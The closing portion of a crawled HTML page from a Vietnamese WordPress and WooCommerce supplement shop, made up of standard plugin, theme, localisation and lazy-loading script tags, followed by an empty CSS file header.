li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"ad99145dd7","setAttachmentThumbnail":"eedf4141a7"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"2560e42e86","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"","showColExpIcon":"","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"","debug":"0","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.18" id="fixedtoc-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768359881 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960
body_size: 423
content:
